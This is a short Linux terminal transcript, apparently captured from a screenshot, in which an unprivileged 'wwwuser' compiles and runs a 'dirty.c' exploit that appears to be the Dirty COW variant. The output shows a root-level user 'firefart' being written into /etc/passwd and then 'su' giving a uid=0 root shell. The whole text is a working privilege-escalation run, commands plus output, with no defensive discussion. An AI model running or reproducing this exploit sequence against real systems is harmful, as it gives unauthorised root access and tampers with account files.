 [wwwuser@localhost ~]$
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ls
dirty  dirty.c
[wwwuser@localhost ~]$ ./dirty 123.com
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123.com
Complete line:
firefart:finqUCTZBbHgg:0:0:pwned:/root:/bin/bash
mmap: 7f532f7ca000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123.com'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ su firefart
Password:
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost wwwuser]#